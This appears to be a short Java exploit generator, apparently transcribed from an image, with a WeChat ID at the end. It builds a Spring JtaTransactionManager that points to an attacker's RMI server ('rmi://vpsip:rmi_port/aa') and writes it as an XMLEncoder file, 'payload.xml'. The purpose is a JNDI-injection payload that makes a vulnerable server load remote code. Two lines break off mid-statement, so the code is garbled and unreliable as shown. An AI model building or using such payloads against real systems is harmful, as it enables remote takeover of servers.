 import java.io.ByteArrayOutputStream;
import java.io.FileNotFoundException;
import java.io.IOException;
import java.io.ObjectOutputStream;

public class exp
{
    public static void main( String[] args ) throws Exception {
        String command ="rmi://vpsip:rmi_port/aa";
        JtaTransactionManager jtaTransactionManager = new JtaTransactionManag
        jtaTransactionManager.setUserTransactionName(command);
        //jtaTransactionManager.setUserTransactionName(command);
//        byte[] bytes = ObjectToByte(jtaTransactionManager);
        byte[] bytes = ObjectToByte(jtaTransactionManager);
        objectXmlEncoder(bytes , "payload.xml");
    }
    private static byte[] ObjectToByte(Object obj) {
        byte[] bytes = null;
        try {
            // object to bytearray
            ByteArrayOutputStream bo = new ByteArrayOutputStream();
            ObjectOutputStream oo = new ObjectOutputStream(bo);
            oo.writeObject(obj);

            bytes = bo.toByteArray();

            bo.close();
            oo.close();
        } catch (Exception e) {
            System.out.println("translation" + e.getMessage());
            e.printStackTrace();
        }
        return bytes;
    }

    public static void objectXmlEncoder(Object obj,String fileName)
            throws FileNotFoundException, IOException,Exception
    {

        java.io.File file = new java.io.File(fileName);
        if(!file.exists()){
            file.createNewFile();
        }
        java.io.BufferedOutputStream oop = new java.io.BufferedOutputStream(n
        java.beans.XMLEncoder xe = new java.beans.XMLEncoder(oop);
        xe.flush();
        //写入xml
        xe.writeObject(obj);
        xe.close();
        oop.close();
    }
}
微信号: luomiweixiong